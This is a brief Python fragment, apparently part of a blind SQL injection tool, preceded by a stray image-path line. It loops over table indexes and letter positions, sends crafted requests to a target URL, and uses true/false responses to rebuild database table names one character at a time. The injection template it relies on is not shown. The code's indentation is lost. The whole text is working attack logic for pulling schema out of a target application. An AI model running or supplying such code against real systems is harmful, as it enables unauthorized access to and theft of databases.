 #------------------------each table name--------------------------
#make the request for each table's name
print('table name testing')
for index in range(0,3):
letter = ""
for num in range(1,30):
if len(letter)+1 != num:
print("error!\n\n")
break
for az in string.ascii_lowercase + string.ascii_uppercase:
#print(sql_table_name.format(index=index,num=num,letter=letter+az))
response = makeRequest(url_target,sql_table_name.format(index=index,num=num,letter=letter+az),s)
if response[0] == 'true':
letter = letter + az
print("the name of table is \"" + letter + "\"")
break
else:
print("waiting... " + az)
time.sleep(2)